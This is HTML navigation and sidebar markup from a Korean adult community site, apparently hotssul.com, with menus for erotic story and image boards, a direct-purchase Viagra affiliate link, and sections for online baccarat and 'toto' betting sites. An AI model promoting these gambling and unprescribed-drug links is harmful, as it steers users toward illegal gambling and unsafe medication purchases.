																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-blue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,806(<b>52</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								69,450 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				261,654 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				200,273,486 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,226 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,677,859 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,017,460 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
